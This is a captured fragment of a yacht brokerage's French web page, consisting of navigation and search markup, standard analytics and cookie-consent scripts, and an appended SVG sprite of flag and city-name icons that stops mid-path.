                                            <li><a href="/fr/meet-the-team/insurance" class="sub-menu__link">Assurances</a></li>
                                            <li><a href="/fr/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/fr/meet-the-team/new-business" class="sub-menu__link">Nouveau business</a></li>
                                            <li><a href="/fr/meet-the-team/technical-services" class="sub-menu__link">Services techniques</a></li>
                                            <li><a href="/fr/meet-the-team/yacht-management" class="sub-menu__link">Gestion de yachts</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Durabilit&#xE9;">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Durabilit&#xE9;</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Fermer la sous-navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/fr/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/fr/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/editorial/news/impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/fr/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Burgess Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/fr/editorial/news/introducing-sustainable-seas" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/fr/editorial/news/burgess-partners-with-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/fr/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/fr/editorial/news/yachts-for-science" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/fr/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/fr/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/fr/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/fr/editorial/news/burgess-launches-caribbean-crew-scholarship-to-promote-diversity-in-the-superyacht-industry" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/fr/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filtrer vos r&#xE9;sultats</h2>

    <form action="/fr/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts &#xE0; la location</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts &#xE0; la vente</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Places de port &#xE0; vendre</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">&#xC9;ditorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">&#xC9;quipe</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Autre</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Rechercher</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Recherche de yachts, d&#x27;articles, de personnes et plus encore" data-val="true" data-val-required="veuillez fournir un terme de recherche" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts &#xE0; la vente"
                data-charter-results-text="Yachts &#xE0; louer"
                data-berth-results-text="Places de port &#xE0; vendre"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">Afficher tous les r&#xE9;sultats de la recherche</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="0287cd84-6feb-4347-a72e-4f434f953ca2"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="0287cd84-6feb-4347-a72e-4f434f953ca2"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="0287cd84-6feb-4347-a72e-4f434f953ca2">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="0287cd84-6feb-4347-a72e-4f434f953ca2">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="0287cd84-6feb-4347-a72e-4f434f953ca2" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="0287cd84-6feb-4347-a72e-4f434f953ca2" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=2" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Accueil","url":"https://www.burgessyachts.com:443/fr"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"\u00C9ditorial","url":"https://www.burgessyachts.com:443/fr/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"News","url":"https://www.burgessyachts.com:443/fr/editorial/news"},"position":3},{"@type":"ListItem","item":{"@type":"ListItem","name":"These real flowers are six months old!","url":"https://www.burgessyachts.com:443/fr/editorial/news/these-real-flowers-are-six-months-old!"},"position":4}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.burgessyachts.com/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0
body_size: 11469
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 18 18" id="svg-australia" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#00008B" d="M8.115.043h1.77a9.001 9.001 0 1 1-1.77 0Z"/><path fill="#000" d="M11.544.365 3.187 4.543 11.544.365ZM1.666 3.783l1.52.76-1.52-.76Zm-1.1 2.071 2.62-1.31-2.62 1.31Zm2.62-1.31 9 4.5-9-4.5Z"/><path fill="#FFF" d="M9.885.043a8.948 8.948 0 0 1 2.302.538v.642l-6.642 3.32 6.642 3.321v1.179H9.828l-6.641-3.32L.174 7.229a8.974 8.974 0 0 1 2.17-4.287l.843.422L9.828.043h.057Z"/><path fill="#000" d="m.565 5.854 2.622-1.31-2.622 1.31Zm2.622-1.31 9 4.5-9-4.5Z"/><path fill="red" d="M11.544.365 3.187 4.543h1.258l7.993 3.997-.251.503-9-4.5v.629L.322 6.605a8.93 8.93 0 0 1 .243-.751l2.622-1.311H1.929l-.578-.289c.1-.16.205-.318.315-.472l1.521.761v-.629L10.696.16c.288.054.57.123.848.205Z"/><path fill="#000" d="M1.164 4.57h14.023H1.164Zm2.05-2.464v8.437-8.437Z"/><path fill="#FFF" d="M.53 5.95a9.03 9.03 0 0 1 4.063-4.799v1.986h10.594V5.95H4.593v4.593H1.78V5.95H.53Z"/><path fill="#000" d="M1.164 4.57H12.82 1.164Zm2.05-2.464v7.57-7.57Z"/><path fill="red" d="M.755 5.387c.263-.6.589-1.164.97-1.687h.618v-.757A9.047 9.047 0 0 1 4.03 1.496V3.7h8.79v1.687H4.03v4.289H2.343V5.387H.755Z"/><path fill="#00008B" d="M0 9.043h12.187V.581a9.003 9.003 0 0 1 5.286 11.462H.527a8.982 8.982 0 0 1-.527-3Z"/><path fill="#FFF" d="M2.616 15.344a9.054 9.054 0 0 1-.446-.483l.079-.569-.565-.05a9.015 9.015 0 0 1-.366-.551l.699-.415-.941-1.416 1.59.602.521-1.619.52 1.619 1.591-.602-.941 1.416 1.462.868-1.694.148.233 1.684-1.171-1.233-.571.6ZM16.687 6.633l.248.771.757-.287-.448.674.696.413-.806.071.111.802-.558-.587-.558.587.111-.802-.807-.071.697-.413-.448-.674.757.287z"/></g></symbol><symbol id="svg-brazil" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.st6{clip-path:url(#SVGID_00000131339305497955932860000002851649257291718072_);fill:#fff}</style><path d="M8.1 0h1.8C14.4.5 18 4.3 18 9c0 5-4 9-9 9s-9-4-9-9C0 4.3 3.6.5 8.1 0z" style="fill:#009b3a"/><path d="M9 3.6 16.4 9 9 14.5 1.6 9 9 3.6z" style="fill:#fedf00"/><circle cx="9" cy="9" r="3.1" style="fill:#002776"/><defs><circle id="abSVGID_1_" cx="9" cy="9" r="3.1"/></defs><clipPath id="abSVGID_00000018929966967288419960000004768957078321664678_"><use xlink:href="#abSVGID_1_" style="overflow:visible"/></clipPath><path style="clip-path:url(#abSVGID_00000018929966967288419960000004768957078321664678_);fill:#fff" d="M-.3 15.2c0-4.2 3.4-7.6 7.6-7.6s7.6 3.4 7.6 7.6h-.4c0-3.9-3.2-7.1-7.1-7.1S.3 11.3.3 15.2h-.6z"/></symbol><symbol viewBox="0 0 18 18" id="svg-china" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#D80027"/><g fill="#FFDA44"><path d="m4.925 5.478.777 2.39h2.514l-2.032 1.48.777 2.391-2.036-1.477-2.035 1.477.78-2.391-2.035-1.48h2.513zM10.67 13.94l-.594-.732-.879.341.509-.791-.594-.734.911.242.513-.791.049.942.914.243-.882.337zM11.851 11.795l.281-.9-.77-.545.943-.014.277-.9.306.893.942-.01-.756.562.303.893-.77-.545zM13.444 6.606l-.415.847.675.658-.932-.134-.415.844-.161-.928-.936-.134.837-.439-.162-.932.675.658zM10.694 4.04l-.07.938.875.355-.917.225-.067.943-.496-.802-.917.225.608-.721-.499-.798.875.355z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-france" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path d="M17.925 8.963a8.964 8.964 0 0 0-6.121-8.5v17c3.556-1.19 6.12-4.544 6.12-8.5z" fill="#F42A41"/><path d="M0 8.963c0 3.956 2.564 7.31 6.121 8.5v-17A8.962 8.962 0 0 0 0 8.963z" fill="#00209F"/><path d="M9.181 17.925c1.07 0 2.098-.164 3.06-.463v-17A10.318 10.318 0 0 0 9.182 0c-1.07 0-2.098.164-3.06.463v17c.962.298 1.99.462 3.06.462z" fill="#fff"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-greece" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><g fill="#338AF3"><path d="M9 6.652h8.69a8.95 8.95 0 0 0-1.011-2.348H9v2.348zm-5.602 9.391h11.204a9.045 9.045 0 0 0 2.077-2.347H1.321a9.047 9.047 0 0 0 2.077 2.347zM3.13 2.178a9.044 9.044 0 0 0-1.809 2.126h1.81V2.178zM9 9V6.652H5.478V9H3.13V6.652H.31a9.01 9.01 0 0 0 0 4.696h17.38c.202-.749.31-1.536.31-2.348H9z"/><path d="M9 0C7.75 0 6.56.255 5.478.715v3.59H9V1.956h5.602A8.962 8.962 0 0 0 9 0Z"/></g></g></symbol><symbol fill="none" viewBox="0 0 50 15" id="svg-greet-athens" xmlns="http://www.w3.org/2000/svg"><path d="M8.437 11H7.01L4.363 6.66 1.675 11H.345l3.318-5.208L.555 1.004h1.4l2.45 3.92 2.464-3.92H8.2l-3.094 4.76L8.437 11Zm3.877.14c-.597 0-1.124-.145-1.582-.434-.457-.29-.816-.719-1.078-1.288-.261-.579-.392-1.293-.392-2.142 0-1.27.276-2.24.826-2.912.56-.672 1.32-1.008 2.282-1.008.355 0 .677.051.966.154.29.093.546.229.77.406.233.168.43.369.588.602h.056l.182-1.022h.98v5.852c0 .29.056.495.168.616a.553.553 0 0 0 .406.168c.075 0 .154-.01.238-.028l.182-.042v.896a1.02 1.02 0 0 1-.196.084 2.047 2.047 0 0 1-.28.07 1.715 1.715 0 0 1-.308.028c-.345 0-.634-.084-.868-.252-.224-.168-.387-.467-.49-.896h-.098a2.62 2.62 0 0 1-.56.602 2.829 2.829 0 0 1-.784.406c-.298.093-.634.14-1.008.14Zm.252-1.022c.513 0 .924-.098 1.232-.294.318-.196.546-.5.686-.91.14-.41.21-.933.21-1.568v-.084c0-.933-.159-1.647-.476-2.142-.308-.495-.863-.742-1.666-.742-.681 0-1.19.252-1.526.756-.326.495-.49 1.213-.49 2.156 0 .933.173 1.638.518 2.114.345.476.85.714 1.512.714Zm7.91 1.022c-.485 0-.886-.089-1.203-.266a1.625 1.625 0 0 1-.686-.77c-.15-.336-.224-.737-.224-1.204V3.496h1.232v5.446c0 .457.098.77.294.938.196.159.443.238.742.238.186 0 .35-.014.49-.042.15-.028.294-.06.434-.098v.994a2.23 2.23 0 0 1-.448.112 3.097 3.097 0 0 1-.63.056Zm-1.68-8.624v-.168L19.47.136h1.484v.14l-1.33 2.24h-.826Zm4.047 11.844V7.15c0-.85.136-1.554.406-2.114.27-.56.644-.98 1.12-1.26.486-.28 1.04-.42 1.666-.42.728 0 1.349.159 1.862.476.523.308.92.756 1.19 1.344.27.588.406 1.302.406 2.142 0 .793-.144 1.48-.434 2.058-.29.57-.69 1.008-1.204 1.316-.504.299-1.082.448-1.736.448-.373 0-.737-.051-1.092-.154a3.063 3.063 0 0 1-.938-.476h-.07c.019.15.033.392.042.728.01.336.014.714.014 1.134v1.988h-1.232Zm3.262-4.242c.448 0 .83-.107 1.148-.322.318-.215.556-.527.714-.938.168-.42.252-.933.252-1.54 0-.999-.191-1.736-.574-2.212-.373-.476-.92-.714-1.638-.714-.625 0-1.101.233-1.428.7-.326.457-.49 1.148-.49 2.072v2.268c.27.233.579.406.924.518.355.112.719.168 1.092.168Zm7.905 1.022c-1.083 0-1.876-.205-2.38-.616-.495-.42-.742-.943-.742-1.568 0-.373.07-.677.21-.91.15-.243.34-.434.574-.574.242-.15.509-.266.798-.35v-.07c-.401-.13-.723-.331-.966-.602-.243-.28-.364-.644-.364-1.092 0-.43.107-.789.322-1.078.224-.299.541-.527.952-.686.42-.159.92-.238 1.498-.238.523 0 .994.056 1.414.168.43.103.78.229 1.05.378l-.392 1.022a4.194 4.194 0 0 0-.966-.392 3.771 3.771 0 0 0-1.106-.154c-.56 0-.962.098-1.204.294-.233.187-.35.443-.35.77 0 .43.168.733.504.91.345.168.742.252 1.19.252h.966v.952h-.966c-.41 0-.756.051-1.036.154-.28.103-.495.252-.644.448-.14.196-.21.439-.21.728 0 .401.159.705.476.91.327.196.784.294 1.372.294.485 0 .905-.037 1.26-.112.364-.075.69-.187.98-.336v1.092c-.29.15-.626.252-1.008.308a7.328 7.328 0 0 1-1.232.098Zm7.472.014c-.43 0-.826-.06-1.19-.182a1.752 1.752 0 0 1-.882-.7c-.224-.336-.336-.817-.336-1.442V4.448h-2.016v-.952h6.188v.952H40.32v4.256c0 .355.056.64.168.854.112.215.27.369.476.462.205.093.439.14.7.14.205 0 .415-.014.63-.042.224-.037.41-.075.56-.112v.924c-.13.056-.327.107-.588.154-.252.047-.513.07-.784.07Zm5.694-.014c-1.083 0-1.876-.205-2.38-.616-.495-.42-.742-.943-.742-1.568 0-.373.07-.677.21-.91.15-.243.34-.434.574-.574.242-.15.508-.266.798-.35v-.07c-.402-.13-.724-.331-.966-.602-.243-.28-.364-.644-.364-1.092 0-.43.107-.789.322-1.078.224-.299.541-.527.952-.686.42-.159.92-.238 1.498-.238.522 0 .994.056 1.414.168.43.103.78.229 1.05.378l-.392 1.022a4.19 4.19 0 0 0-.966-.392 3.77 3.77 0 0 0-1.106-.154c-.56 0-.962.098-1.204.294-.233.187-.35.443-.35.77 0 .43.168.733.504.91.345.168.742.252 1.19.252h.966v.952h-.966c-.41 0-.756.051-1.036.154-.28.103-.495.252-.644.448-.14.196-.21.439-.21.728 0 .401.158.705.476.91.326.196.784.294 1.372.294.485 0 .905-.037 1.26-.112.364-.075.69-.187.98-.336v1.092c-.29.15-.625.252-1.008.308a7.327 7.327 0 0 1-1.232.098Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-beverly-hills" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 20 15" id="svg-greet-dubai" xmlns="http://www.w3.org/2000/svg"><path d="M8.671 14.07c-.56 0-1.022-.047-1.386-.14-.355-.093-.635-.238-.84-.434a1.663 1.663 0 0 1-.42-.742 5.773 5.773 0 0 1-.14-1.092l-.28-7.658h1.148l.28 7.21c.019.457.06.812.126 1.064.075.243.233.41.476.504.252.093.644.14 1.176.14.196 0 .336.056.42.168.093.103.14.229.14.378 0 .15-.065.29-.196.42a.711.711 0 0 1-.504.182Zm-6.398 0c-.252 0-.509-.023-.77-.07-.252-.037-.43-.065-.532-.084l.154-1.106a8.01 8.01 0 0 0 1.82.042c.57-.056 1.064-.215 1.484-.476.43-.27.765-.677 1.008-1.218.243-.541.364-1.246.364-2.114l.672 1.68c-.112.588-.28 1.083-.504 1.484a3.552 3.552 0 0 1-.784.966c-.29.243-.602.43-.938.56-.336.13-.672.22-1.008.266-.336.047-.658.07-.966.07Zm3.038-1.918c-.15-.29-.36-.625-.63-1.008-.27-.392-.597-.817-.98-1.274A24.526 24.526 0 0 0 2.4 8.442 30.1 30.1 0 0 0 .845 6.944l.756-.798A38.431 38.431 0 0 1 3.24 7.798c.485.504.91.98 1.274 1.428.364.439.677.84.938 1.204.261.364.48.695.658.994l-.798.728Zm8.745 1.96c-.383 0-.775-.051-1.176-.154a5.913 5.913 0 0 1-1.162-.462 4.716 4.716 0 0 1-.994-.714 3.7 3.7 0 0 1-.7-.966 2.648 2.648 0 0 1-.252-1.148c0-.42.084-.807.252-1.162.177-.355.425-.64.742-.854a1.956 1.956 0 0 1 1.134-.336c.42 0 .78.117 1.078.35.299.224.527.518.686.882.168.355.252.728.252 1.12 0 .541-.154 1.027-.462 1.456-.299.42-.705.775-1.218 1.064a6.594 6.594 0 0 1-1.694.658 7.936 7.936 0 0 1-1.876.224l.14-1.148c.504 0 .952-.033 1.344-.098a5.118 5.118 0 0 0 1.036-.294c.43-.168.765-.369 1.008-.602.252-.243.43-.49.532-.742.103-.252.154-.48.154-.686 0-.196-.042-.383-.126-.56a1.02 1.02 0 0 0-.336-.448.763.763 0 0 0-.518-.182.934.934 0 0 0-.56.182 1.185 1.185 0 0 0-.378.448c-.093.187-.14.383-.14.588 0 .392.098.742.294 1.05.205.299.467.555.784.77.327.215.672.378 1.036.49.373.112.728.168 1.064.168.317 0 .55-.051.7-.154.15-.112.224-.294.224-.546 0-.047-.014-.13-.042-.252-.019-.13-.093-.308-.224-.532-.121-.224-.331-.5-.63-.826-.299-.336-.719-.733-1.26-1.19a30.618 30.618 0 0 0-2.1-1.624l.658-.868a33.343 33.343 0 0 1 2.212 1.736c.588.495 1.05.929 1.386 1.302.345.364.597.686.756.966.168.27.275.513.322.728.047.205.07.401.07.588 0 .308-.07.597-.21.868-.13.27-.345.49-.644.658-.29.168-.677.252-1.162.252ZM17.951 14l-.238-9.016h1.134L19.085 14h-1.134Zm-.924-9.856-.168-.756a35.066 35.066 0 0 0 1.092-.266l-.07.294c-.243-.075-.476-.233-.7-.476a1.213 1.213 0 0 1-.322-.826c0-.28.065-.513.196-.7.14-.196.317-.34.532-.434a1.838 1.838 0 0 1 1.036-.112c.121.019.233.047.336.084l-.112.7a12.711 12.711 0 0 1-.266-.056 1.293 1.293 0 0 0-.28-.028c-.215 0-.383.047-.504.14a.415.415 0 0 0-.182.364c0 .196.06.364.182.504.13.14.275.252.434.336.168.075.303.112.406.112l-.574.056c.252-.065.485-.13.7-.196.224-.075.425-.145.602-.21l.224.714a25.91 25.91 0 0 1-1.708.532c-.308.084-.593.159-.854.224Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 28 14" id="svg-greet-hong-kong" xmlns="http://www.w3.org/2000/svg"><path d="M6.51.31C6.048 2.368 5.236 4.384 4.2 5.686c.238.154.658.49.84.672C6.118 4.93 7 2.774 7.546.534L6.51.31Zm-.238 5.936C5.88 7.926 5.208 9.592 4.34 10.67c.252.126.7.406.91.574.854-1.176 1.61-2.954 2.044-4.788l-1.022-.21Zm.112-3.304-.406.98h6.706v-.98h-6.3Zm2.17.406v8.498c0 .182-.056.238-.238.238-.196 0-.798.014-1.456-.014.154.308.308.77.378 1.064.868 0 1.47-.028 1.848-.21.392-.168.518-.476.518-1.078V3.348h-1.05Zm2.058 3.108c.77 1.47 1.47 3.444 1.694 4.732l.994-.336c-.238-1.302-.938-3.234-1.75-4.704l-.938.308Zm1.764-3.514v.154c-.14.924-.322 2.1-.476 2.8l.91.168c.182-.756.42-1.96.616-2.996l-.728-.154-.182.028h-.14ZM3.696.296C2.912 2.424 1.596 4.524.21 5.882c.196.238.49.798.602 1.036C2.324 5.35 3.766 2.984 4.69.604L3.696.296ZM2.24 3.908v9.198h1.008V2.928l-.028-.014-.98.994ZM20.258.968v.98h6.146v-.98h-6.146Zm-.476 4.914V6.89h7.7V5.882h-7.7Zm3.304-1.862v7.77c0 .21-.07.28-.308.294-.252.014-1.036.014-1.918-.014.14.28.322.742.378 1.022 1.12.014 1.848-.014 2.31-.182.434-.168.588-.476.588-1.106V4.02h-1.05Zm2.94-3.052v.238c-.56.91-1.722 2.226-2.73 2.982.182.14.476.42.63.616 1.12-.84 2.422-2.198 3.262-3.388l-.686-.504-.224.056h-.252Zm-11.424 2.17v.98h4.606v-.98h-4.606ZM16.716.254c-.476 2.66-1.316 6.412-1.932 8.554l.882.462c.63-2.324 1.512-6.104 2.044-8.904l-.994-.112ZM15.302 8.36c1.568.91 3.374 2.338 4.214 3.388l.63-.854c-.84-1.036-2.688-2.38-4.256-3.262l-.588.728Zm3.556-5.222v.21c-.35 4.76-1.806 7.728-4.144 8.96.224.21.518.588.658.84 2.576-1.54 4.102-4.508 4.48-9.926l-.63-.126-.196.042h-.168Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 34 12" id="svg-greet-london" xmlns="http://www.w3.org/2000/svg"><path d="M2.158 1.2H.926V11h1.232V6.646H7.94V11h1.232V1.2H7.94v4.284H2.158V1.2Zm12.42 3.01c-1.912 0-3.305 1.421-3.305 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.022 1.015c1.078 0 1.841.756 1.981 1.932H12.47c.175-1.134.91-1.932 2.086-1.932ZM20.766.92h-1.14V11h1.14V.92Zm3.568 0h-1.14V11h1.14V.92Zm5.438 3.29c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-miami" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 52 13" id="svg-greet-monaco" xmlns="http://www.w3.org/2000/svg"><path d="M.428.2V10h3.99c2.184 0 3.591-.826 3.591-2.737 0-1.197-.686-1.974-1.617-2.31.833-.322 1.4-1.078 1.4-2.149C7.792.921 6.287.2 4.222.2H.428Zm3.934 5.411c1.414 0 2.352.35 2.352 1.603 0 1.274-.938 1.631-2.352 1.631H1.66V5.611h2.702Zm-.189-4.256c1.295 0 2.331.294 2.331 1.54 0 1.281-1.022 1.568-2.317 1.568H1.66V1.355h2.513Zm8.9 1.855c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Zm8.75-1.078c-.77 0-1.631.259-2.177 1.008V3.35h-1.134V10h1.14V6.269c0-1.239.897-1.974 1.968-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V5.87c0-1.596-1.134-2.66-2.772-2.66Zm6.3.14h-1.148v7.623c0 .602-.273.861-.679.861-.217 0-.42-.056-.595-.133l-.273.994c.252.126.63.217.966.217 1.043 0 1.73-.658 1.73-1.883V3.35ZM27.535.193a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .82-.343.82-.798a.811.811 0 0 0-.82-.819Zm6.018 3.017c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.521-1.491 3.521-3.465c0-1.974-1.505-3.465-3.521-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Zm11.438-.938h-1.148v3.759c0 1.358-.805 1.96-1.883 1.96-1.085 0-1.89-.602-1.89-1.96V3.35h-1.148v3.864c0 2.009 1.435 2.926 3.038 2.926 1.59 0 3.031-.917 3.031-2.926V3.35Zm5.428-.14c-.791 0-1.484.364-1.946 